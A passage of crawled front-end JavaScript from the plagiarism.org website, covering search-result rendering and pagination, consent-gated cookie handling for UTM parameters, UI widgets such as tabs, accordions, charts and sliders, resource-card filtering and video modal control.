            //console.log("submittd" + inputValue);

            fsss.search(inputValue).then((initialRes) => {
                const initialPageRenderer = fsss.getPageRenderer(initialRes);
                globalPage = initialRes;
                globalPageAllItems = initialRes;

                $(".search-results-count").html(initialRes?.responseData?.numRows);

                if (initialRes?.responseData?.numRows === 1) {
                    $("#search-result-qty").show();
                    $("#search-results-qty").hide();
                } else {
                    $("#search-result-qty").hide();
                    $("#search-results-qty").show();
                }

                // remove blank component if we have a search with results
                if (initialRes?.responseData?.numRows > 0) {
                    $("#blank-search-component").addClass("d-none");
                    $("#empty-search-component").addClass("d-none");
                    $("#paginationContainer").removeClass("d-none");
                    $(".results-container").show();
                } else {
                    $("#blank-search-component").addClass("d-none");
                    $("#paginationContainer").addClass("d-none");
                    $("#empty-search-component").removeClass("d-none");
                    $("#no-search-result-query").empty();
                    $("#no-search-result-query").text(`"${inputValue}"`);
                    $(".results-container").hide();
                }

                $(".smart-search-autocomplete-widget").empty();

                // update url
                const newUrl = new URL(window.location.href);
                newUrl.searchParams.set("query", inputValue);
                window.history.replaceState("", "", newUrl.href);

                renderSearchResults(initialRes);
                callSearchResources();
                addPagination(initialPageRenderer);

                function renderSearchResults(page) {
                    $("#search-results-component").empty();
                    $("#search-card-block").empty();
                    //$("#search-did-you-mean").empty();

                    // page?.responseData?.didYouMean?.[0]
                    // update did you mean
                    /*
                    if (page?.responseData?.didYouMean?.[0])
                        $("#search-did-you-mean").html(
                            "<span>" + page?.responseData?.didYouMean?.[0] + "</span>"
                        );
                    */

                    $.each(page.searchResults, function (idx, itm) {
                        var itemToRender = itm?.result;
                        var highlightedDescription = itm?.highlights?.content?.[0];
                        //highlightedDescription = $($.parseHTML(highlightedDescription))
                        //  .text()
                        //  .replace(/(\r\n|\n|\r|\t)/gm, "");
                        var searchDescription =
                            itemToRender?.page_description?.[0] ||
                            itemToRender?.short_description ||
                            highlightedDescription || "";
                        //console.log("highlightedDescription " + itm?.highlights?.content?.[0]);
                        var resource_type = itemToRender?.resource_type?.[0];
                        var resource_type_name = itemToRender?.resource_type_name?.[0];
                        var isResourcePage = false;
                        var resourceTypeLabel = '';
                        if (resource_type) {
                            isResourcePage = true;
                            resourceTypeLabel = '<span class="resource_label">[' + resource_type_name + ']</span> ';
                        }

                        let itemLink = `${window.location.origin + itemToRender?.page_link}`
                        let isExternal = false
                        if (itemToRender?.["external-link"]) {
                            itemLink = itemToRender?.["external-link"];
                            isExternal = true;
                        } else {
                            itemLink = itemLink.toLowerCase().replace('.json', '.html');
                        }

                        $("#search-results-component").append(`
                            <div class="search-result-card">
                                <h5 class="headline-five-alternative brand-color-petrol">${resourceTypeLabel}${itemToRender?.page_title[0]}</h5>
                                <p>${searchDescription}</p>
                                <a ${isExternal && 'target="_blank"'} href="${itemLink}">${itemLink}</a>
                            </div>`
                        );
                    });
                    /*
                    //hide the did you mean and suggested searches areas if there are no results
                    let didYouMeanCount = document.getElementById("search-did-you-mean")
                        .children.length;
                    let suggestedSearchesCount = document.getElementById(
                        "search-suggested-searches"
                    ).children.length;

                    //console.log("didYouMeanCount " + didYouMeanCount);
                    if (didYouMeanCount === 0) {
                        document.getElementById(
                            "search-did-you-mean"
                        ).parentElement.style.display = "none";
                    } else {
                        document.getElementById(
                            "search-did-you-mean"
                        ).parentElement.style.display = "inline-block";
                    }

                    if (suggestedSearchesCount === 0) {
                        document.getElementById(
                            "search-suggested-searches"
                        ).parentElement.style.display = "none";
                    } else {
                        document.getElementById(
                            "search-suggested-searches"
                        ).parentElement.style.display = "inline-block";
                    }
                    */
                }

                function addPagination(pageRenderer) {
                    if (pageRenderer?.page?.responseData?.numRows <= 0) {
                        return false;
                    }
                    //clear pagination
                    $("#paginationContainer").empty();

                    // add pagination
                    pageRenderer.renderPaginationToHTMLElement(
                        document.getElementById("paginationContainer"),
                        5
                    );

                    $(".smart-search-pagination-prev").empty();
                    $(".smart-search-pagination-next").empty();

                    // add action to buttons
                    const paginationButtons = document.getElementsByClassName(
                        "smart-search-pagination"
                    )[0].children;

                    for (let button of paginationButtons) {
                        button.addEventListener("click", async (event) => {
                            const clickedButton = event.currentTarget;
                            const pageNumber = Number(
                                clickedButton?.getAttribute("smart-search-page-value") || "0"
                            );
                            const page = await pageRenderer?.page?.getPage(pageNumber);
                            const newPageRenderer = fsss?.getPageRenderer(page);

                            // add new pagination for page
                            addPagination(newPageRenderer);

                            // update global page for facets filter
                            globalPage = page;

                            // call here page render
                            renderSearchResults(page);

                            // navigate to top if we click any option
                            window.scrollTo(0, 0);
                        });
                    }
                }
            });
        }


        function callSearchResources() {
            const defaultImage = $("#smartSearchResearchTileDefaultImage").val();
            var query = $("#search-query").val();
            fsssresources.search(query).then((initialRes) => {
                const initialPageRenderer = fsssresources.getPageRenderer(initialRes);

                if (initialPageRenderer?.page?.responseData.numRows != 0) {

                    //console.log(initialPageRenderer?.page?.searchResults.length);

                    let maxResources = 10;
                    if (initialPageRenderer?.page?.searchResults.length < 10) {
                        maxResources = initialPageRenderer?.page?.searchResults.length;
                    }


                    if (initialPageRenderer?.page?.searchResults.length > 0) {
                        $.each(initialPageRenderer?.page?.searchResults.slice(0, maxResources - 1), function (idx, itm) {

                            let itemToRender = itm?.result;
                            let searchDescription =

                                itemToRender?.short_description ||
                                itemToRender?.meta_tag_description;

                            let itemLink = `${window.location.origin + "/" + itemToRender?.link}`
                            let isExternal = false;
                            if (itemToRender?.["external-link"]) {
                                itemLink = itemToRender?.["external-link"];
                                isExternal = true;
                            }

                            //image will work in published sites, not on preview.
                            //console.log(itemToRender);

                            $("#search-card-block").append(`
                  <div class="tile tile-small">
                    <a ${isExternal && 'target="_blank"'} href="${itemLink}" title="${itemToRender?.title[0]}">
                      <div class="tile-image">
                          <img src="/${itemToRender?.intro_image ? itemToRender?.intro_image[0] : defaultImage}" alt="${itemToRender?.title[0]}">
                      </div>
                      <div class="tile-content">
                          <div class="tile-eyebrow">

                          </div>
                          <div class="tile-title">
                            ${itemToRender?.title[0]}
                          </div>
                          <div class="tile-description">
                            ${searchDescription ?? ""}
                          </div>

                      </div>
                    </a>
                  </div>
              `);
                        });
                    }

                }


            });


        }

        // catches on submit form
        $("#searchSubmit").submit(function (e) {
            e.preventDefault();
            //$("#search-autocomplete").empty();
            callSearch(true);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/common.js?t=1765933569
body_size: 2154
content:
// ********* Get Cookie Helper **********//
function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

// ********* OneTrust State Change Callback **********//
function OptanonWrapper() {

	//hide the video placeholders
	let videos = document.querySelectorAll(".video-no-cookie-placeholder");
	let otcookie = decodeURI(getCookie("OptanonConsent"));
	if(otcookie.includes("C0004%3A1")){
		//OT seems to think YouTube is only C0004 - otcookie.includes("C0002%3A1") && 
    	videos.forEach(v => v.style.display = "none");
	}

	//save querystring into cookie
	if(otcookie.includes("C0004%3A1")){
		//OT seems to think YouTube is only C0004 - otcookie.includes("C0002%3A1") && 
		readQueryStringParametersAndStoreCookies();
	}
}



// ********* Function to get the value of a specific query string parameter **********//
function getQueryStringParameter(url, parameter) {
  parameter = parameter.replace(/[\[\]]/g, '\\$&');
  var regex = new RegExp('[?&]' + parameter + '(=([^&#]*)|&|#|$)');
  var results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return '';
  return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// ********* Function to read all query string parameters and store them as cookies **********//
function readQueryStringParametersAndStoreCookies() {
  var url = window.location.href;
  var queryString = url.split('?')[1];

	
  if (queryString && queryString.toLowerCase().includes("utm")) {
    let parameters = queryString.split('&');
    let cookieValue = '';

    for (var i = 0; i < parameters.length; i++) {
      var parameter = parameters[i].split('=');
      var paramName = decodeURIComponent(parameter[0]);
      var paramValue = decodeURIComponent(parameter[1]);

      // Append the parameter to the cookie value
      cookieValue += paramName + '=' + paramValue + '&';
    }

    // Remove the trailing '&' from the cookie value
    cookieValue = cookieValue.slice(0, -1);

    // Store the cookie
    document.cookie = 'queryParameters=' + cookieValue + '; path=/';
  }
}








--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/controls.js?t=1765933569
body_size: 11509
content:
window.addEventListener("load", (event) => {
    attachTabs();
    attachAccordions();
    expandAccordionsByHash();
    attachBarCharts();
    attachStats();
    attachSearch();
    copyLoginToMobile();
});

window.addEventListener("hashchange", (event) => {
    expandAccordionsByHash();
})
/****************** TABS *******************/
function attachTabs() {
    var tabs = document.querySelectorAll("div.tab");
    tabs.forEach(e => e.addEventListener("click",
        function (e) {
            let tabParent = this.closest(".tab-container");

            //remove active states from tab and content
            let activetabcontent = tabParent.querySelectorAll(".tab-content.active");
            activetabcontent.forEach(el => el.classList.remove("active"));

            let activetabs = tabParent.querySelectorAll(".tab.active");
            activetabs.forEach(el => el.classList.remove("active"));

            //add active states to clicked element and appropriate content
            this.classList.add("active");
            let tabid = this.dataset.tab;

            let newactivetabcontent = tabParent.querySelectorAll(".tab-content[data-tab='" + tabid + "']");
            newactivetabcontent.forEach(el => el.classList.add("active"));
        }

    ));
}

/****************** ACCORDIONS *******************/
function attachAccordions() {
    let accordions = document.querySelectorAll("div.accordion");
    accordions.forEach(e => e.addEventListener("click",
        function (e) {
            this.classList.toggle("accordion-open");
        }
    ));

    let accordionToggle = document.querySelectorAll(".accordion-toggle");
    accordionToggle.forEach(e => e.addEventListener("click", function (e) {
        this.classList.toggle('accordion-expanded');
        let toggleParent = this.closest(".section-accordion");
        let accordionDivs = toggleParent.querySelectorAll('.accordion');
        accordionDivs.forEach(d => {
            d.classList.toggle('accordion-open');
        })
    }));
}

function expandAccordionsByHash() {
    let windowHash = window.location.hash.substring(1);

    if (windowHash) {
        let hashElement = document.getElementById(windowHash);

        if (hashElement) {
            if (hashElement.classList.contains('accordion')) {
                hashElement.classList.add('accordion-open');
            }
        }
    }
}




/****************** BAR CHARTS *******************/
//on window load, add obeserver to bar elements to animate them when visible
function attachBarCharts() {
    let bars = document.querySelectorAll("div.bar-chart-display-bar");
    let observer;

    let options = {
        root: null,
        rootMargin: "0px",
        threshold: 0.25

    };

    //set the width initially in case something breaks in the observer
    bars.forEach(b => {
        b.style.width = (b.dataset.barWidth ?? 0) + "%";

    });

    bars.forEach(b => {
        observer = new IntersectionObserver(handleIntersectBarCharts, options);
        observer.observe(b);
    });
}

//animate the bar chart when visible. changes element to animated so it only does it once.
function handleIntersectBarCharts(entries, observer) {
    entries.forEach((entry) => {

        if (!entry.isIntersecting)
            return;

        let bar = entry.target;

        if (bar.dataset.barAnimated === 'true')
            return;
        let originalValue = bar.dataset.barWidth;
        for (let i = 0; i <= originalValue; i++) {
            setTimeout(() => {
                bar.style.width = i + "%";
            }, 20 * i);
        }
        bar.dataset.barAnimated = true;

    });
}

/****************** STATS *******************/
//on window load, add obeserver to stat elements to animate them when visible
function attachStats() {
    let stats = document.querySelectorAll("div.stat");
    let observer;

    let options = {
        root: null,
        rootMargin: "0px",
        threshold: 0.75

    };

    stats.forEach(s => {
        observer = new IntersectionObserver(handleIntersect, options);
        observer.observe(s);
    });
}

//animate the stat when visible. changes element to animated so it only does it once.
function handleIntersect(entries, observer) {
    entries.forEach((entry) => {

        if (!entry.isIntersecting)
            return;

        let stats = entry.target.querySelectorAll(".stat-primary");

        stats.forEach(s => {

            if (s.dataset.statAnimated === 'true')
                return;

            let originalValue = s.dataset.statValue;
            let originalText = s.innerHTML;

            for (let i = 0; i <= originalValue; i++) {
                setTimeout(() => {
                    s.innerHTML = i;
                    if (i + 1 > originalValue)
                        s.innerHTML = originalText;
                }, 30 * i);
            }
            s.dataset.statAnimated = true;
        });
    });
}


/****************** TIMELINE SLIDER *******************/
function slideLeft(btn) {
    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition--;

    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }

    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.left = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideRight(btn) {

    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition++;


    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }


    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.left = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideLeftrtl(btn) {
    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition--;

    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }

    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.right = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}

function slideRightrtl(btn) {

    let sliderContainer = btn.closest(".slider");
    let slides = sliderContainer.querySelectorAll(".slider-content > div");

    //get the slide position and update arrow buttons accordingly
    sliderContainer.dataset.sliderPosition++;


    if (sliderContainer.dataset.sliderPosition <= 0) {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = true;
    }
    else {
        let btnLeft = sliderContainer.querySelector(".button-left");
        btnLeft.disabled = false;
    }

    if (sliderContainer.dataset.sliderPosition >= slides.length - 1) {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = true;
    }
    else {
        let btnRight = sliderContainer.querySelector(".button-right");
        btnRight.disabled = false;
    }


    //slide - https://y.yarn.co/2111ed99-3982-407e-8b9b-9eeffccdd18e_text.gif
    slides.forEach(e => {
        e.style.right = "calc(" + sliderContainer.dataset.sliderPosition + " * -100% + " + sliderContainer.dataset.sliderPosition + " * -3rem)";
    });
}



/****************** NAV SEARCH *******************/
function attachSearch() {
    const searchpage = document.getElementById("searchpage").value;
    var newUrl = new URL(window.location.href);
    var searchbox = document.getElementById("header-search-form");
    var searchboxmobile = document.getElementById("mobile-search-form");

    if (searchbox) {
        searchbox.addEventListener("submit", function (e) {
            e.preventDefault();
            let desktopq = document.getElementById("search-input") ? document.getElementById("search-input").value : "";

            if (window.location.pathname.indexOf('search') !== 1) {
                //window.location = `${window.location.origin}/$CMS_REF(pageref:"search_page_1", abs:2)$?query=${query)}`
                window.location = searchpage + "?query=" + desktopq;
            } else {
                newUrl.searchParams.set("query", desktopq);
                window.location = newUrl.href
            }
        });
    }

    if (searchboxmobile) {
        searchboxmobile.addEventListener("submit", function (e) {
            e.preventDefault();
            let mobileq = document.getElementById("search-input-mobile") ? document.getElementById("search-input-mobile").value : "";

            if (window.location.pathname.indexOf('search') !== 1) {
                //window.location = `${window.location.origin}/$CMS_REF(pageref:"search_page_1", abs:2)$?query=${query)}`
                window.location = searchpage + "?query=" + mobileq;
            } else {
                newUrl.searchParams.set("query", mobileq);
                window.location = newUrl.href
            }
        });
    }
}



/****************** COPY LOGIN ITEM TO MOBILE FOOTER *******************/
function copyLoginToMobile() {

    var navElement = document.getElementById('nav-mobile');
    var loginLink = navElement.querySelector('a[href*="login"]');

    if (loginLink) {
        var listItem = document.createElement('li');
        listItem.innerHTML = loginLink.outerHTML;

        var list = document.querySelector('#nav-mobile-footer ul');
        list.appendChild(listItem);

        loginLink.style.display = "none";
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/form-country.js?t=1765933569
body_size: 1254
content:
let countryMap = {
  "en-us": "United States",
  "es-419": "America Latina",
  "pt-br": "Brazil",
  "en-ca": "Canada",
  "es-mx": "Mexico",
  "de-de": "Deutschland",
  "es-es": "Spain",
  "fr-fr": "France",
  "it-it": "Italy",
  "ar": "United Arab Emirates",
  "nl-nl": "Netherlands",
  "pt-pt": "Portugal",
  "tr-tr": "Turkiye",
  "en-gb": "United Kingdom",
  "en-au": "Australia",
  "en-in": "India",
  "id-id": "Indonesia",
  "ja-jp": "Japan",
  "ko-kr": "Korea",
  "en-nz": "New Zealand",
  "en-ph": "Philippines",
  "zh-cn": "China",
  "zh-tw": "Taiwan"
};

window.addEventListener("load", (event) => {
  fillUserCountry();
});

function fillUserCountry() {
  let formToSubmit = document.getElementById('formToSubmit');

  if (formToSubmit) {
    const localStorageItemName = formToSubmit.getAttribute('name');

    let localStorageInformation = localStorage.getItem(localStorageItemName);
    localStorageInformation = JSON.parse(localStorageInformation);
    let localStorageInformationCountry = localStorageInformation?.country;

    if (!localStorageInformationCountry) {
      let countryFields = document.querySelectorAll('#country');
      let userLanguage = document.documentElement.lang.toLowerCase();
      let userCountry = countryMap[userLanguage];

      countryFields.forEach(e => {
        e.value = userCountry;
        e.dispatchEvent(new Event('change'));
      });
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/pg-filter.js?t=1765933569
body_size: 13499
content:
// cards per page
var itemsPerPage = 9;

// initial calculation for pagination
var partnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
var partnerPages = Math.ceil(partnerCards.length / itemsPerPage);
var nTotalPartners = partnerCards.length;

$('.filter-dropdown-text .resource-number-label').text(nTotalPartners);

jQuery(document).ready(function () {

  // filter cards
  $("#resource-filter-btn").click(function (e) {
    var partnerCards = $('#resource-result .tile');
    nTotalPartners = 0;

    var nTotalAudience = $('#filter-audience-list .filter-checkbox').length;
    var nTotalResource = $('#filter-resource-list .filter-checkbox').length;
    var nTotalGradeLevel = $('#filter-gradelevel-list .filter-checkbox').length;
    var nTotalProduct = $('#filter-product-list .filter-checkbox').length;
    var nTotalTheme = $('#filter-theme-list .filter-checkbox').length;

    var arrAudience = new Array();
    $('#filter-audience-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrAudience.push($(this).attr('name'));
    });

    var arrResource = new Array();
    $('#filter-resource-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrResource.push($(this).attr('name'));
    });

    var arrGradeLevel = new Array();
    $('#filter-gradelevel-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrGradeLevel.push($(this).attr('name'));
    });

    var arrProduct = new Array();
    $('#filter-product-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrProduct.push($(this).attr('name'));
    });

    var arrTheme = new Array();
    $('#filter-theme-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrTheme.push($(this).attr('name'));
    });
    //------------------------

    // hide card if none of the filters matches any of the card tags
    $.each(partnerCards, function (index, card) {
      var returnCard = false;
      if (
        (arrAudience.length == 0 || arrAudience.length == nTotalAudience) &&
        (arrResource.length == 0 || arrResource.length == nTotalResource) &&
        (arrGradeLevel.length == 0 || arrGradeLevel.length == nTotalGradeLevel) &&
        (arrProduct.length == 0 || arrProduct.length == nTotalProduct) &&
        (arrTheme.length == 0 || arrTheme.length == nTotalTheme)
      ) {
        returnCard = true;
      } else {
        // check each card audience for a filter match
        if ((arrAudience.length == 0 || arrAudience.length == nTotalAudience)) {
          returnCard = true;
        } else {
          if ($(card).find(".resource-audience li").length > 0) {
            $(card).find(".resource-audience li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrAudience.length; i++) {
                if (arrAudience[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card resouce type for a filter match
        if (returnCard && (arrResource.length == 0 || arrResource.length == nTotalResource)) {
            returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-type li").length > 0) {
            $(card).find(".resource-type li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrResource.length; i++) {
                if (arrResource[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Grade Level for a filter match
        if (returnCard && (arrGradeLevel.length == 0 || arrGradeLevel.length == nTotalGradeLevel)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-gradelevel li").length > 0) {
            $(card).find(".resource-gradelevel li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrGradeLevel.length; i++) {
                if (arrGradeLevel[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Product for a filter match
        if (returnCard && (arrProduct.length == 0 || arrProduct.length == nTotalProduct)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-product li").length > 0) {
            $(card).find(".resource-product li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrProduct.length; i++) {
                if (arrProduct[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Theme for a filter match
        if (returnCard && (arrTheme.length == 0 || arrTheme.length == nTotalTheme)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-theme li").length > 0) {
            $(card).find(".resource-theme li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrTheme.length; i++) {
                if (arrTheme[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }
      }
      // hide card if it has no matching filter
      if (returnCard == false) {
        $(card).addClass("hide-card-filter");
      } else {
        // show card if it has any matching filter
        $(card).removeClass("hide-card-filter");
        nTotalPartners++;
      }
    });

    // show number of result
    $('.filter-dropdown-text .resource-number-label').text(nTotalPartners);

    // recalculate pagination component based on the new cards
    recalculatePages(1, e);
  });

  //Dropdown event
  //add an event to close the dropdown when clicking outside the ddl
  document.addEventListener("click",
      function (e) {
          if (!e.target.classList.contains("filter-dropdown")) {
              filters.forEach(el => {
                  //if the click is a child element, do not close
                  if (el.contains(e.target)) {
                      return;
                  }
                  //close the ddl
                  if (el.classList.contains("filter-dropdown-open")) {
                      el.classList.remove("filter-dropdown-open");
                  }
              });
          }
      }
  );

  //toggle visibility of dropdown list on click
  var filters = document.querySelectorAll("div.filter-dropdown");
  filters.forEach(e => e.addEventListener("click",
      function (e) {
          if (!this.classList.contains("filter-dropdown-open")) {
              this.classList.toggle("filter-dropdown-open");
          } else {
              if (e.target.classList.contains("filter-dropdown-title") || e.target.classList.contains("filter-dropdown")
                  || e.target.classList.contains("filter-dropdown-counter")
              ) {
                  this.classList.toggle("filter-dropdown-open");
              }
          }
      }
  ));

  var cbFilterItem = document.querySelectorAll("div.filter-dropdown input[type=checkbox]");
  cbFilterItem.forEach(e => e.addEventListener("change",
      function (e) {
          //console.log(this);
          var selectedFilters = 0;
          var listParent = this.closest(".filter-dropdown-list");
          //console.log(listParent);
          //console.log(listParent.closest(".filter-dropdown"));
          var countCurrent = listParent.closest(".filter-dropdown").querySelector(".filter-dropdown-counter-current");
          var countLabel = listParent.closest(".filter-dropdown").querySelector(".filter-dropdown-counter");
  
          selectedFilters = listParent.querySelectorAll("input[type=checkbox]:checked").length;
          countCurrent.innerHTML = selectedFilters;
  
          if (selectedFilters > 0) {
              countLabel.classList.remove("hide");
          }
          else {
              countLabel.classList.add("hide");
          }
      }
  ));

  // await for component to render in page
  var waitForEl = function (selector, callback, maxTimes = false) {
    if (jQuery(selector).length) {
      callback();
    } else {
      if (maxTimes === false || maxTimes > 0) {
        maxTimes != false && maxTimes--;
        setTimeout(function () {
          waitForEl(selector, callback, maxTimes);
        }, 100);
      }
    }
  };

  // initialize pagination
  waitForEl(
    "#resource-pagination",
    function () {
      $("#resource-pagination").html(recalculatePages(1));
    },
    100
  );
});

function recalculatePages(page, e) {
  var newPartnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
  var newPageQty = Math.ceil(newPartnerCards.length / itemsPerPage);
  if (page == null) {
    createPagination(newPageQty, newPageQty)
  } else {
    createPagination(newPageQty, page)
  }

  if (e) {
    var resultDiv = document.getElementById("resource-result");
    resultDiv.scrollIntoView();
  }
}

function createPagination(pages, page) {
  let str = "";
  let active;
  let pageCutLow = page - 1;
  let pageCutHigh = page + 1;
  
  // Show the Previous button only if you are on a page other than the first
  if (page > 1) {
    str +=
      `<div role="button" class="smart-search-pagination-prev" onclick="recalculatePages(${page - 1}, this)"></div>`;
  }
  // Show all the pagination elements if there are less than 6 pages total
  if (pages < 6) {
    for (let p = 1; p <= pages; p++) {
      active = page == p ? "active" : "no";
      str +=
        `<div role="button" class="${active}" onclick="recalculatePages(${p}, this)">${p}</div>`;
    }
  }
  // Use "..." to collapse pages outside of a certain range
  else {
    // Show the very first page followed by a "..." at the beginning of the
    // pagination section (after the Previous button)
    // Determine how many pages to show after the current page index
    if (page === 1) {
      pageCutHigh += 2;
    } else if (page === 2) {
      pageCutHigh += 1;
    }
    // Determine how many pages to show before the current page index
    if (page === pages) {
      pageCutLow -= 2;
    } else if (page === pages - 1) {
      pageCutLow -= 1;
    }
    // Output the indexes for pages that fall inside the range of pageCutLow
    // and pageCutHigh
    for (let p = pageCutLow; p <= pageCutHigh; p++) {
      if (p === 0) {
        p += 1;
      }
      if (p > pages) {
        continue;
      }
      active = page == p ? "active" : "no";
      str +=
        `<div role="button" class="${active}" onclick="recalculatePages(${p}, this)">${p}</div>`;
    }
    // Show the very last page preceded by a "..." at the end of the pagination
    // section (before the Next button)
    if (page < pages - 1) {
      if (page < pages - 2) {
        str +=
          `<div role="button" class="out-of-range" onclick="recalculatePages(${page + 2}, this)">...</div>`;
      }
      str +=
        `<div role="button" class="page-item no" onclick="recalculatePages(null)">${pages}</div>`;
    }
  }
  // Show the Next button only if you are on a page other than the last
  if (page < pages) {
    str +=
      `<div role="button" class="smart-search-pagination-next" onclick="recalculatePages(${page + 1}, this)"></div>`;
  }
  // Return the pagination string to be outputted in the pug templates
  document.getElementById("resource-pagination").innerHTML = str;

  // hide all visible cards
  var visiblePartnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
  for(var i = 0;i<visiblePartnerCards.length;i++) {
    visiblePartnerCards[i].classList.add("hide-card-pagination");
  }
  
  // recalculate which item will show for correct page
  var pageInitialCard = page * itemsPerPage - itemsPerPage
  var pageLastCard = pageInitialCard + itemsPerPage
  if (visiblePartnerCards.length < pageLastCard) {
    pageLastCard = visiblePartnerCards.length
  }

  // show only selected page cards
  for(var i = pageInitialCard;i<pageLastCard;i++) {
    visiblePartnerCards[i].classList.remove("hide-card-pagination");
  }

  return str;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/videobanner.js?t=1765933569
body_size: 599
content:
function stopVideoOnModalClose(elementId, videoId){
    let player = document.getElementById(videoId)
    let url = player.getAttribute('src');
	let brightcovePlayer = document.getElementById(videoId)
	let innerPlayer = document.getElementById(`${videoId}_html5_api`)
    const modal = document.getElementById(elementId);
    // delete src on modla close
    $(modal).on('hidden.bs.modal', function () {
         player.setAttribute('src', '');
         innerPlayer && videojs.getPlayer(brightcovePlayer).ready(function() {
         	mPlayer = this;
			videojs(mPlayer.id()).pause()

      });
    });
    // add src on modal oopen
    $(modal).on('show.bs.modal', function(){
        player.setAttribute('src', url);
        
    });

    };

	

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/header.js?t=1765933569
body_size: 1741
content:
window.addEventListener("load", (event) => {
  attachNavCloseButtons();
  sizeCarousels();
});

function toggleVisibility(elementId) {
  var element = document.getElementById(elementId);
  if (element.style.display === 'none') {
    element.style.display = 'flex';
  } else {
    element.style.display = 'none';
  }
}

function hideVisibility(elementId, parentElementId) {
  let inputElement = document.getElementById(elementId)
  let parentElement = document.getElementById(parentElementId)
